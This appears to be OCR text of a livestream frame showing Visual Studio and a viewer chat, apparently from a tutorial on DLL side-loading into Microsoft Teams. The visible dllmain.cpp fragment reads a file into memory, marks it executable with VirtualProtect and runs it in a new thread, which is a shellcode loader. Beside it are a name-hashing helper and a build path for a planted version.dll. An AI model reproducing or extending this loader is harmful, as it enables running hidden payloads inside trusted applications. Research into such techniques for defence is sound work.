 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) version FM
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
pch.cpp dllmain.cpp Object Browser
version (Global Scope) DllMain(HINSTANCE hinstDLL, DWORD fdwReason,
43 if (exec == nullptr)
44 {
45 MessageBoxA(0, "Failed to allocate memory", "Error", MB_ICONERROR);
46 return;
47 }
48 fread(exec, 1, size, fp);
49 fclose(fp);
50
51 DWORD oldProtect = 0;
52 VirtualProtect(exec, size, PAGE_EXECUTE_READ, &oldProtect);
53
54 HANDLE threadHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)exec, NULL, 0, NULL);
55 if (threadHandle)
56 {
57 CloseHandle(threadHandle);
58 }
59 }
60
61 static unsigned int fnv1a_lower(const char* str)
62 {
91 % No issues found Ln: 83 Ch: 42 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+ü)
Solution 'version' (1 of 1 project)
version
References
External Dependencies
Headerdateien
Quelldateien
dllmain.cpp
pch.cpp
Ressourcendateien
Properties
Output
Show output from: Build
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 7 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>vers xproj -> C:\Stream\DLLSideload_Part2\version\x64\Release\version.dll
All: 1 succeeded, 0 failed, 0 skipped ==========
C:\Windows\system32\c...
Re
rch
Mein Chat
x64dbg: yeah because it's a HANDLE
x64dbg: so if the process dies the HANDLE is closed automatically
x64dbg: just be careful because almost all code online for this is incorrect
ts_jm: Should be released it is not persistent
x64dbg: the first process stays
x64dbg: but to be certain you can additionally exclude "--type=" on the command line
x64dbg: stdio.h
x64dbg: WinObj64
ts_jm: You renamed the DLL in teams to answer my question. Maybe that is messing it up?
x64dbg: no
x64dbg: winobjex64
ts_jm: Sysinternals?
x64dbg: both should work, the ex one is better
x64dbg: actually I'm not sure if this supports mutexes
kk_deathstr0ke: Do we have a CPP PoC for this?
Eine Nachricht senden
Chat